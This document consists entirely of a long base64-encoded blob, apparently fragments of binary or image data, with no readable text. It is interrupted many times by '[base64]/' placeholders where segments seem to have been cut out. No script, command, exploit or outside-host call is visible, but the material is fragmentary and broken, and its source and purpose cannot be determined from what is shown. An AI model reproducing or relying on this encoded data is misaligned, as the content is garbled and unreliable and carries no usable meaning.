sVSHVJyV0BBFcYwl0kxxVDjioupXrL5U5FDUb24wqbY5VgModKVr6qtKajhguGMEvLrI61uNTMsXYJGtv5kjT9AGUgQIBMDfCBtxroAmuER7zX5Eb/DNcyzm50ZLPo/YYOJkQXc3IABO7Jazv7Ct8dYqCH7ZDnB+jzRBYKwL73pBNkB4uffD7hBCvkb0AIomf/HraFGKhADQPUlwP0YIMsxMAKN7iDySAAslmMgAC/[base64]/6nsZS9QuVRpLnONiEUjP8uXVPZBlaEbnWJstYoxrJa1qRvWa3UJGs/[base64]/4xLdACQUWUHCB3nqwAqWvoigUIENRAtGMqID5As0IRFSu0oMxKCLNel2EItAhWE1t6gKruAJZzEIBCpCF69TIc9gXO9jK/lkvmDN0I9y+6EWHtrT5MMzfX+UCdFyB8JZ2LaaDlUtNz5a2nGwWCDQQeVG7ZriwsY0ZcFNciWbeuMd5nh2c8y3mVs847KJO93Jxr13jK7sf0AR3gP2g9LFP3B56H33oM7/5mMABzfaPxKAtbQIhYAvVUAEBCKAHD/CzYRgowwTdo4BPTKAKNtgQQ0fwCyxkc13y/uC98S1+4pyreqWXMPQoTJwQEwlpNXwaSaP/dHCloaAGCj8ACRBhgUBA/B29AMORgAEdyN8z2YHy2EHVUJyNcQlGaByZoMASBIIZGEINaIAP2J9GbIQZUEBFaAQLsclHoMAciMSRuQk9zAEKwMRK0EkNuITyJM/[base64]/wzHvl2TizRPc4QfurRLFHQPON1LLoRTIWyXDcjeCKjPOZGXBMUHsqkTBGCBJ6iAFVBMgRyIL5YDAgDfPJXDFoRCtoUHAYTCPOmDHlBQe0wBFuhBAoQCFoRbAfzLDzhYDjgYhCEH+t0bKeobvo3jNYGfCPlGwMVfDAkcQQiEDihcDb0DFGQDCliAJQTCO/CfBRyAEsjjPkJckkRgILRAAwQCQhpEQiwBCvSUl0DgRJjBJrRAb5BcRdifmWhAC3DAcFigO4CBIWwCGKjJSPgAGaDAmpzNkaEAGdAJnMREC8oDEy4BGdAkTbYgPLRADewkT/[base64]/sG/MoR+iBoxlo0x5kB77sS2+Chwd4ACHwyy94l7BNyMCUFy4qm3xggQmoADM6zMQIIwZUp8PUk4H0xxZ8ACXEgPOFghpUCAQsFPVZAYCZzBSYDwY5WIM12ETBGjr/[base64]/QTR9UQ+gAEsIAoILGkPNIMcJE/kTaUGuMCYFQVhmsEYiBkigZ0hIZJVNELXWYWlhOUqXMMFaOQC+ELkpaVX+AIJjOEVbIJWUACLquFZgN2p1Jki4JlapEVY9iUFkEANoF0j7KQiKJYi/+ykXaSF5nzWIoBAaJlSXqASZC7CKgwBOqwqqxaeqxpiIibea8WWp3WmIsxBMN1WJE7es1witlwLa7bmtZzI6JFjc/mGc32iiyhHg00HvFSX97SeuU3ArhGC+WjfeajPJ4yXBBUMLtqHwWCBLhJCDDSbdcIAMSSAdfpi/[base64]/iCwGFgiu+YrCVU8AMzIe4j4DJh3mFawHkgCf8gg18wBbAgCnEwDs1o8SkL4EISCgQQHj/oUd7kIwmqAFDeYgAEULArsuJhCPBqh/Cjl/CWpSyWpQJzQh/ltSI0VQNBdXTLIEDIwIUICSDGoIE45xA1ADCdUEgGAQ/[base64]/[base64]/UVwIFCqWAaCHIQBwi1BAwzEhCKkIUvwEjSRBciojXUJFOhY12BEy2IEiarJARjCBX5cC4CBR3YECZBcSMjokaWNPHR0GdEETrYACbgEzsEDFJjBTNisBuREQf/mhA9LrVYZHVMQBRRs6VLMQNOtQg3MgUaeJVVDwdaZpQaQwdNtNRnA8dS1qSIQzpxuRaQmT1mepVlyRfLs5U6CgBJoQBg6rpyBXZ+JRaOyxVmUANL6ZVxc6tuCQFqAgPDUgN3lYaHpBTVkKqxkjiVfsqpisia/Kuva0rBcxuu81utwhuM9YiRJnqiVGjMB6/EkTwAIq3G05sBi08ykyP5G13RwE3bIix6IDwEUQnBqAuxJb7Clj/oMjPscW/bm4ni6j3gFjPY5gLk1G/qu7zXrAzFwwh4IACGMQoEhgCkIQANAgDZrDLyZiAfZTKwRLyiGX2xWz77Js33awc/USMP/Bgk7rMEJmMKTwLd8Jwl9n1SSAODCDYT9KYkhl2WFMokEJon9taZBKgHy2AEU2FgqgAHG+YCDM2CYiKhIWyRIm2UNKLg7tKw74EEL7CzZzAMYPBUZOa1KuBzbLCkUrICdMKGUxQSlroBOH3Eg1IAZrECf1E2WzpFSgAHgIErcqu3fIAVUTPVZLk/ygOwXjlk+gADhOHmkDC6xkME1bMJWB2ahkoESGAIajkG1pKEccwoIdMqYy+FY+AIFGoIizCENovlbbIIvxG1i4h2ogsBgLEJjO/aqoi5kqy7hVUalpU6sKiKwFLqxNJ5ncvYj9Y5nq/JqDJe2HM/xAKvmGaBr/85meZMQvy0XcTAHFXRTL+vB+PzyBBADAcwLcU7vtiZnAeRiLcpHfFQQcXuICWwMySR3u84Tu0rMAOxBF+SAMyzjgTSAGPyAdvyACZCAe9ayCjUAfP5vRd1bNWmYJ5Lj+OGItRcNI5xAMSjNtne7kXw7lMwjFNSD0zSJ/SUJ//EfCmTDggtEPjJcDVxJQWJol0T4xc0oFEHRLVA0BafoSFsEBC6B/f0sg96CJSjBSKbkR4w4GbkJGNCDTLxkT9s4GbygTo5lC6DATSh0TIBACxkCUMpRjx8KUihCPrzVHGy52uqkT2IdXM0AmfUADSqlVfh4pGQqnVrFFZDB5JHl5P9t7uLyJVmgXeQBsliU+Vpkaqe8YQlkPN1mrhlW6hUoQZ4S9gJgzl80pqjGgmN//SWjQ5+jwxik7qtyMuvYEijDTmfa6iOahq7uqmc/ugZMy2tYwjVUy2wM1+9aOmqz8zpH+3HgRi0XQQ7sJm7nF76I+i8DMyXgNviQkywi53tQSDphby0St3hlQRbs2h14AHsRo3Wmr8MMwACgQRmoq3USw3ZGQRq4J7w1xzm/iEdRFPTgZ8FqlM9s2Eb9r4VRzwmJUNE8gAwgApLUA/Eb/zsgf/HfwzzK34AStAX0NxQoQb9DHCBEsUCAQTYktBkcRAcrRIYu+AJawEDv+8f9O0L/[base64]/[base64]/[base64]/VsaA++ETz5ZAr67jv/O8D8/utvwAE/MWEEG5y444NQGrxwwgwxzBCBJwYIo4gUnTORcMFRPFzIxA0/8bkYDZlRaaZj1DHHym+8MXHooivyhWjwcfKAEzxPMvTRtTydSgtuWQL1LRHpEgpA4LRjyzzfZHgTROoUk3Y7AS1ziVt+/331QvkUNABDDyVU0UMD8YHNFtpEwZ04NaXIUU43XcKFeUYVNdVPVdVofHhahWesFXhqgYRVda1pooda8AgMMoK9n4wh6Lmf1x5cuOJYq9jVJnzhEktMJRAgiMpPelCTmezEJzzJFlHIMIZwXWBbRblKV1rAppsohCzvugBL3LWAVfiCBCDYi1T6dQV0/2AlLuhQWMAasYp3gWUVdsGLwRaghE3ghWGCWQDEFkExjO3rXxpjDGQ4JhmPjYwzJTuZaFJWxZihJmZzeNlqZjYVnOFMZ5b4DQl+VkbgGCc5ARiadIqmNMWtyEVCskMR9qACTVhNPOMphAeIcR4VeMcG6/[base64]/[base64]/wvhUgJ0CGwBnYmLUrOCwq6AoKqNuOFc8KKIFniVYkbMGGiOWOcleuyJMpShWts6RT/PVa4w42Jep5JXvd6MN7vRmRly8zO//[base64]/6uTuo2lAVQ0ItA3YJRYGiBcAzeqUQ5ygcrAMN6A/[base64]/aE+H84+jkfSx3XnrM5fbWtrlFk63fXSj7vvbXLe50S3MfL/J3Offt576nYn88imbFpCAwI8HYDphSnn4d7imNCUPDm+q3yTge0iFw/6Pw/TpVNyHw9xnVeIhI4ZFom5OAiPQfxShDzDqWHoFJGKsf0RCJ5KOWjriA5/uyHLCp2xq6tDCgq7C65qsBZrhAnxKKRQhX7Cs7QQGK9DBF5oKzGJBEb4ML94OLshsLtYCzuiO7jAG79BB7xzDifpuz/SMzwSvrfoMZa7INRBPC7Vw0O4K0WxGZ8hIDBmtOM6oZ7qCR4rG2RyHRpbraNQwadbQjewgBwbg9EwvPCiJGPrI/wMIwI4cIJDABvZazQQOyT4KpEDGxhPCpj1sIBdUYDwWJEL0YQCKDUaoo0Rk4djkqDmeA0iK65WejfhUJEjYiJWcLduur9pUEfuKJElM4QTWwElgURa5K0uEKUsy4RCWwP26K5jMT/[base64]/8fOAdMmEFlgAKUKAe3sR3jkc0fQAFHnMFlIEZp9EaM0We5OnilAFPOtN7ChB8HAUcCSLlUKB+VsANUs5VOAwCMUo4MTBY3OBTaFACj0U5x0ARyGAV8lH/BGdiBB/IH3UiMciABieoIC+gESzmCoYAKRqy7MbTLPrFIIcA77iuItnCO8FzCLMiIx3mCEHSiNChBEDgX74KY5jozlAyzzTj7wKvJamo8E6DKmJGZhQPJ3Nyr/[base64]/0zblE/71E/h1FSU4Z/cQRwL0J8W8DbhgR5QAB79FDb69FFh41HPFASggAJQIB/kEef45yTygcagQFJjI1QllVRjw1RLNavGgCC3sygWgca6MPFiNfFSBh3IbD3BIhbGoARgldAU1ItqgzW+UyTJ6s7wzIVCRgr5zGQI1GVKY1d3FYtYg1dphja+yPF65tFgbqWSwzjQiEXaCDDhkDq6dbES6/KWg9N0bTwwS9QmwAMoQUQ9oCmlsvUC6WtUbZBWzT1+oSq/JguKwPiObUXoqNisTUWOY7igK3FCMZZScUdESdtgCRWftHIS50nlkBWpLftscZg69hbNb5iqhB2chP8dRpZkuwv9JlP9/g3+Bu5OmdFl7W81K6xRtMf/OMVm42F8UAV8fBPDUAVRKVAdPWI4O6p/2lEelZMelZMfm7Y6n047p24hx0WDxpMhIzIib/VW4c5hPpI+v9bOTPIxnMg/o3All/[base64]/GvHJGw/VN8eHoBQw5XplIx5QotaRV4QzOduxA8OXaaOTOsu3OkEwallVXMZlIdv3IRlSa7cWPjdSYr4WbOVsrPRz74q179AqQE3GCkdjbVNGJl2GKg5YQfWKNnZjXq7BEhx4K8QoDANrUpqGb6eN+nbkcCrtsDTtOqjgAz6gccsDcolhsyjBce/ARL8jF+zVXnMhF77jF3Jg+GYEagjHREZp2Hz0R5OUuKAvuuIySgGT+VBpYZXULn1EdZ+LYoOSlaitAbJvS3HRd0P2+3Axd1unS1WWeLPJm7zYZUez/sY4/6xRUzIFn3zAZr1RVERlATnuZ28TA3Vle+t4e7sX/4+RtgODc3ybdh/N13z7EVsG+YKaTIPalzyVojwXOX7dzlYtsmsdpmvnMwlD0u6U6AXGtn9TMooC2M8EmIBDOQtjtdBwhoEfuPF4o/GAwyfVEFwNwWkOdnAhS9OKI3E3bdNAiXCvYw8KIRTcdQJcYQJSLxQQYAIa17JUmCyXGTxUgBCKQJUawNiMOPl0q9hG0XBKKRQrNomvrxQhC/mGcm9jt5YktokrZxPowEYsuPM2Fvys+J2/TzLLD2RTVniHMTTjD59ZVnmOxx2icRr5b40hDnpxdgBTxWdXhQDpuAfS0Y4zYgLXsY6NdmjFt4/7+AMBWTvRV32VYn0NOZEfcv+Rs7aRhdCpvFY+KaZr7Rd/9Vd/x7aJoHAlpciT07ZlWsZAcxo1fHWvFi+VfWaligYNu8JnSgSXFcuxkJrYQmREcLkIsIPTsqMLproIJAuzKIGPEsAKqsAKrECEC6FxL8sPQi2PogACVMmIpXkT7zJEsjlpNPgT4/KcnZgvT9f4tDlInvRh83qIMacv0fkUY8SdF5OKqdhjCfuKLdMy4w809Rl577RlVVM1mxd6aVbCKsygLez/MIwB65iOH/Cz57GhKTB7j5aijZZTL3ofz/cffYKj1deQp1a2ybM8HZKkS3rMJPkjddtrWfqr9FN/[base64]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[base64]/3JkEyimAq/8VtbffnUQJuLabhkynUaIsoC/w2uUEGUys7+uQvTRc2dGM2dTWYCRlw5wHc8a5TkI7U7LmC6VedzTPLKAOjcxlMXDg3cIhIRHSpQK35MZEKPsuuNRcM31Ts3Q/C8FkK83lCXKyEPOX+9kEMogoH/kcb2iA0G+TTjDcQKHD6+U8JS5jR/5DQ1c0IHEFo+Ev6JZd6His0aQPJskMqNcc76iWUey9PIw99Pa1m8kjOOoCy9Z+ldJtjTJ2cULV9eethb9PIwD6BYuu4ZdzR8/xccFexyoQgnKI3pWMbWFeuqneJ6ZQygJc6V2VmVaOFnuR3G0XVzH6H2Tubb31pzWZHJ/9wVKAJOGcvEiaYc3fgCSG6y53ufn0/d/xAS30UnrD2L6xgLbSF3HGZdTEwI+hBBZ+FeYhECQOgX5/1D9EDHFcyEOvQeSGHaqJXgUKjKOkTe+1zSDJWerT1ei6FUz2jPzr2JjUnbHCBc5ABKrPUYrzXKq8CJshmIcrgCidAN7miXsBxgx/0bFWmg+hBDMnwAI1jeTNURsFwHdFwdLNROQkQZlvXLepxCN10ZuEyX/VBX+5yRAtoH0uEPVPUHXuQbvAUacBRCZWAd5GGd/9ghnvlAH5wB/Qnh7kQMWrAdw72D+UwMYYXYRFmBYEXeN2BQ9oSZghQCQkwcLsjJK8jPDL/AwQg5hSUUASYtUemFnJB4UEWuIkWdXoip4F50jWXAnIHtD8feEieeHKeKDUz9imkaHsWolNBhT2wMhrc0Xt9tIQ4+A9Mpyu74Q/AEQ0n4ArJARzJIYyugA/W9gA8SDDToi1btYTiFi0TAB7gYTmW8w/WZE0foE1nFS7opB5fh4XoITpl91ZgGImzEQbVEyEFFnBqeHd+1Ya7EGl5BybQgATMMHgTNjGFZQWDFWFO4Xa6swUTYFATUIiL9zogg3kP1VGj9WoSyIkUmT048xY/E1uvCHslOECoR1O0J4KtaEotqD+qBHJtw1HIBiu4KDR/AwqpoAwS4GVe9ntrQG3D/+Jdz/cPz/AIUzVDWQVD/wA5wzeUTmF91IR9ZPSE1VQIZfUP7AUu6RZO7TZ+3WEi6HSOcNaFYIQgdyYxV2SGTsGG6FEFCYce4CAzf+h2BLloAWNFCSAhUHiQCbA7E1BGYNIFP/CQwDGVX7IM3JFxlrh5FVmYhgl8X9JJIZcI/+AMh8B92IMCHvZxs1SSFkUZsAIasyg0rmB0mSAbB3CDn/mZ/+CZupEBPKgrqLldUYdC09cdy1JGGbBY3NGMTlF11khe4/EPuRMD3qhHmvN46CFE9QUcboVOX1gwEGACkaB++bFnfrWGTlGPZykzsyA0iGd4/6BoERJWBHWIiZh42v8oNOz2D3H0kB9QBjJTiRZCEI50mPAZn6kmn8DBBV6wgR0pczclQKXYYisZK/[base64]/nFEpEfv9ACHdlIQXiFPoGJgTVHbpgo8D/IZbcwQwAsI8FswUAuU8rEpDeZpCaClYJMEZxWQUL+UUew1n1JCQiVqWoCp8rBZ9vQDAdeVyrBFOpKjRMpnR1c0FsilXSJzMuxG3ocS3osVXnFWbTlDuQiT31QZxO0YULWHYyYyAdZZZWoAvTCmFWcI/AwQxp6RR6gKOJZ1ArYlACKZB6OGEqMqSYQ5tglTusE5cnggCOij3pVgZHgEd8WTAROav6WoEoua+yF5IrqJ+oFKXzIA8yiUvPJRv+4AG29A+imSvQxhz/4AFKxQQbsLDeJW47yZPIUAxBSR0g+0yzoYvfUbLXGFbigZc79B7gYoVspayzcY6jg475EQlR/+Sc1LN+ZUmt+jStgOgU1YlIQZofa2lG6uoBZYQ7EDcBoKp4iYoebwQcyVMG9eFY3oQedvAPZtCOs9EgIlZi/hq2q5afYvsp3fFjZhufb9MdLckdsqEM8+Bktyobxjcc1kVCxWFtf5Mc1rZdz9A40GdDUje4X2WU6CEeMlRNNqSuW0eOWtcdQpSib/Zu77Yu6uREs2FnMWpFAfNvi3qWEBK0jGdR5Mod3tpowEEMd+kUtFmIRJoAVWCGUcAjOXIjAYYeTlAk9wocpAomZZCvZRu8wptswna2Y0JswTtUCEt8qnFBn7lUF7QcegMswZRVx9G3TuGa/[base64]/VVuzyJRCAT0UwRUuKv5ZKtGcZu9jzTxS2BQRVDrsDwG85kIi3BdM4G6vbHaGKHhD8Q6C1DE7KHVBCJb1rnBsHpRscx7REpbN6vMOVqhBED3Abi6GBZLMxoMzhGn1THAUaGmn6HCbEHOD/1bfcG6yvuSzQ0as0ZJRc9SUJYE2XrLjTBJlZeIWQG7/4gZXw+2ZYCSaRUACbSwUG+G9bLLqC1lEO566zIW7w6hTcWaMw8ITGg7QT0GHqepfqCq/smR8ak8az4Zc+0h3q+cby8yenZWJyvMFkm6qxirxlI8KbmBp6LJODHEFBBxtItjdxGxp6c6DOyxvzwASGvBvI0c7FCB3Wpr2A4yzU1B3OFC3WkgHky2XnBXGhUAmK+x7qi1/1UZXi527p4qefZUSCWrP/gMr/MKgEk6g7ikgDrGmM+07AAQOLZZCpC8wKzLrAXKPiVAaeVrUf4xQ5wCPTMxvL7BQD8NJo8NJP/4oe7zmf0byvPrFbw4tcqfTTaYu8OY1IcMwdRd2e3EEE3XHU4wVWW+VV01SXdbrAhSBx4sh1Cc2tBIOVpYwezTkb8mJXp6yOouAULT1gBTNwr6N/rLNYenDErxMKmAOuX5wtHn0iEKc73NE7m2s8wHFxP/BYUVANfa0jGWzTj9LBQx2l/Ok/dCyfjfHTkQ0oqmSSiw0mgEx8G5RV5OzO15Zi96yb5XUtIWpNAC1ud5C+ayVW9LHa4ygf8ctmpSxvVBBGWJDESWwgut1fTpI6/oIJ/0AMBBZP8Ad/2TNY8WohHgC7vxoKW1AJBqnLs5GuYRVmaMibat0dkceAw+zETv8hak7xActQ2BHJJTnz2Jc9qyq3r/xZ2XQi1OnNvNhVyKahzrlRjDhZMI4jHsjgHB5aTLsjQ9LUHZgs19qiZS3buPCRVq1dTvYhdkNMuf/wCzmQxP9gIDei2/710PX7A5hHwPlBIQeGrQSDARGCp3Ed0oPoy7qjLVyW3M4DJmT2D4w4GwZAR0IiC2h02GfSivG92NMcn/Dt47X34wRToBJAHBV7XcfR5FcVw9ISdfQsp9JisldHOZlcCQs8G+p70OQYuXowjmEuxLI9G5xwcRBAL7uNfljQXzHaO2FggJ2rIsmNIXtVMDfQ1kYIJnWZeItFm86trgoWxkR6iGf4tE7/MeNCUwR20DJtTAWOkNSXSCZGXun7GtmOkaWajs1G/pknPJq/lyvqnJOfXW2KM+XYYR0iW6TeIUP7nJSFCNAjCo4rG1+Piz2lbEROwJw6wl/Q2pwKItGzcdZuqX9cNOJ9VJdf/DooouUozsDextwNTKSek7sLaKb/8AFo0KJfYjLEfKp1Yunirq9ADasoqOlELhlGTs5f4ktJ187MUSyFgwz48JMy3DgZSjCQw2W5eV5PLb4o3uWrLR9sNnxkjk5dXdDpogk/IC9h9KL5lgNhdKiMBVlfkt12jkjPjh6XC1ba4roEzptn2Ia7A6pimajYjh4bUzAXZyGax9TjHs2K/02fxfs6NR/zSYbkthHD1wYdf7PIX7I4iJurKDLJYjxNQLiNoZB1QTTw6VEu8uX05cgd8PaFvu4U8oIFBRDx+UHsBXPs81hPfvclnoAez36QeQ3oNfqp8Jo7ZohZ3i00Kc8dwkAlA8DjOJ/3jA2LJnnHeo8edFugzAvvxOfzjfM3UC4tGUDDqt7UJSun5Obxl4weqT1fB3/wJdId8IuV/QUBvI0jE//QS/rXA0kwfWXcqEVFWTACMpOu//DcFQO7CwyvtZx4iCi+NL3dHga8f9/7FDnkN8/pOE+au7HzS2bfpS6xztgsNKQdHhraW9Xv4/bPNwTQ8RExaRWOls/gsf8NJub0ZlKEBbzO6xKPs8ChJB+uh4TVOiLOZ/DYUaPA+lMAHIeK+azbhOAJxtpS+7QPEKH+Tfj3L0xBhAkVLmTYUNY/Wf4k+lv3bl1DjBk1buTY0eNHkCFFjiRZEuM7CyZVrmT5MZMEhpmYvGQy0+Y/JhuZZNipMJjPDAWDZkjwj+hRowkTCPxXaYKrCZUQEiiogirVfwT0/NPTlYAKrlW3JgRLFqEDTiNMYCkSKUckLP/imihiouEPTFH2cPpXDqEVfQkrDZLatIpIqR4IOHDw7xfCTyY+FRDJVOAEBB0JFv3nZNnGH/84ofkwcqK/lqlVr2bd2nVICyj/yS4Y2zb/bYW2X+/m/S/TPCbAmcDMhLO4zOL/HnE8INR5wZ8Fix5NQF2hqwRLlzoNFaqQwrLhv1Id+w/s1rIcHTj5F6lI3IJF/hUwQTnjHo+D/g0i/NHKv//+KU2FXBL6xJMCEGSoNI8SqOSwfxCo4j+CFLKCoEq22KiMJgoypcMBQjritHd6M/FEFFN8TbYSE0KpRYZgVHFGknJCDiEJcpoJoZyeweeZcBhiwhUeoUvKqJ+IUqi6f4hMyBWpEqiwoO+y0gMrq7jS6qux9FABPa6+LKix9Mh0QAVN/jEhhwIiMcFN+kD7Bz+PClvoBiu+aOiGfyAcs7GCPJlPTZI8CGWCCbrL/+yfojJbCqFFJdzCzoVMwUi+kE6jcVNOO0Xxxds8FVUlF1YoSIqYXkrON1ZvKmi5ZwpCholgehLKySSjm47RoBIialeEQnEQozsIKPYO875KaLwrC0LPy4XIVKgxyuzy6LF/CEmoHCv8Yki/jKa0cMJ/PGCwoD/[base64]/wqkQzuq43C7KWISoKioIQOuHta7VKEOhZBScICa0gLI72JIt/svBEjZAeLaiKlBdNQN+GugDCdpa6iWLge/4heGzggzexxIUf1khs4VsrG6OJMSruYoQe8dFXWxu6++PqsseuZIRcEVahCQrBCtnwCvdSWWdhTnras6pib77I7ao2ISo8qbygPfB7fyNwCxqkCkoV5At+GCBCaJeALRBDcItTSAEIoYcANuRQh1oUQmYnoZ8VBAERXEgURiL/hoVwLXkjJKFqUnJC4pWQUytoXkNcMDEU/AMF+yjI8jiWk+jFSlYMac4/9Ka356Rsb36TDkKkAiWoFKQ7yyIP4q60FSxpCTwMYaAKQlM6nTHEBJ4AwghCExpCsCdE/9BHBo3Yp/9x8B+8iIEf/qEnPqWsW1ar2T8UAIF/COofhThXRgR3KMBJKFKHwRdTsqORPn7EAAnxYBEGhjwVRlKSDUlJi2BkvEmeqIUYmWFBXICCTyakbMnBoXJC8hOSYSQoCTBZkwYCuIKISyzi+VJZuqQQaMUMPI2ZGX2KECeFqO5+P/hFaPCzh/2R8WcBepAaBViQGBREF/8JBZ8Q4gQb/[base64]/kGJgc0mkvXABz7qEY7rXte6+EhhRY6aEO9aZCTvqEd5s4td89YDqeX9Ryrq4V73mrc2uGFIKtqbiXpkAr7zUO9kx9bDvCFESdLZ266KwhkpQemww03aWMqypa48EcJgqSW0SJIFE4wAdV/sKOYY4i0DqkaxjIKmtTCFkG4ihilmzIhAfnA/1ZDoIo8FXnitG45wIIIJiEBEBnj8iHBs9x/pTa906/ndhLCjRd//Le8jnMxjH//YyeyVZGzKm4lHZAIRWuZxJvT73vnWN79e5nGZt/wb+/oXYcFARq8we6QCU4dIczbo1eYVUfJgZVlPxKVYG6LLsgKhIKL4hyiyUMyOfhQTq3FjQxKlL9ZpK3W/rQyjqqChCsGOIwFKQCJLcgQhcIIKpojubC4i3q8pmbqP6DEjtoCDULjaFTBABJCv62RWOxm9FlkyqtmREV4XpB6szgAjGBFrIRh7C7V+RD1gpOR//Loj6iVytadd7fiyt78uGjKWEXEAY4fbFYz4sXuli8mUpELL4Da2DsJ9ACyr1wcpmbeaRzXnuCFJOiHT7JNIfGBG3VmJBl3W/x2uxEBBhEUQzVpIakPSWkGp7gdq7TAy56QQPLHYI1XaCLZagjIAaihCsOOphRRShpUEACFN0BSqEXbUikD7H/hgdQJNIQxh0EAYHzCFEHyMa0QwIgNb2MLPqRxtpDfkHUqWtu/I6+QtMMIUHxBGGXD+AWKQu9n1+DWMSiRzjDT5yazm8Y6xvPWwDzvLOi6zlrP8XvU27GFrN/bUqU4JU5jC2Fvedj2FnYpvM6IJVNc53hkB74zZezVBKMgVOEKEHfxjDhkZynSmmpQ5b1ZK23nashQCYdAPjoFJG31CtvgPIKAu9f+gQjGz5cGCFO0vgRlJSveYERsU5DEjsIHDTf/ioKuVvCBWGKfIS7LIf3ShCfKRccR6beoSVSQcj9jCEThwfexj/wjL7jEOiJH3CLiaCc1WiMsV8mskDxsGjMh++48hdPJHe+knSbqwn3yAqIfb2Bk4ALMb0uRvyz/9c4X+QwRzU4j8CjotOAMGbEAGPIY96L9UMB7cULcDIAYO+AfsswXsO7zlULzWcLwgIIMgoIB/cLx/SIGG2AYVRIhDYIirqbwBA7irOSeGQBZnsYrS872t8D2EEBOMsKhA6SK08qKEsLg9GAA9AxBvwauPEJyUsquM0DCIUgiVgwA8uoQUCwln0ggC4BeRkA/5+ACtEaHhIRg0DLZTozGGIBj/VmMETmi/7KMEoXs1O2jAYwiAPdgCINOImPu6gmC6d7iHegi6D2g/AMC+MyCGA2g2GHmsZ5s/IxuyQiy27/[base64]/1u8vg9INkbAwPZzAq2DJL+jMTZ8FUQghji8PozEPlUwhQyIv4JokaYLO1YbgDt0QAc8BjTQur4bsjdEg2PASTy0gwGotXoIG1r8gDOwRQ6IA59LDhkpES1jBGGwxTMwBVf4jV3sjRIkxhSYg6/EiEN4g2U8hERwwYLgAg/Ynn8qIiLJDmF5CkRBiBjQs2LpkiVslrzciApTCCAQFEFTPS9CK91jD5CSveErI9oTCSnUCKb5h9zTA3a5I3w0CRtECEwrLHLSoIUggJCigmWAsY+gE00pSZU4KmmLudlgh4QsiIQUr6YLr3WoiGHbAlPQAqYUBmQ7xPZzhFBAhHBAQ/9p47XhrL/[base64]/J0SobYhI8R1oDbyIi9CJC+akzp7UEkt5YBjKANi8L4yuMj1JA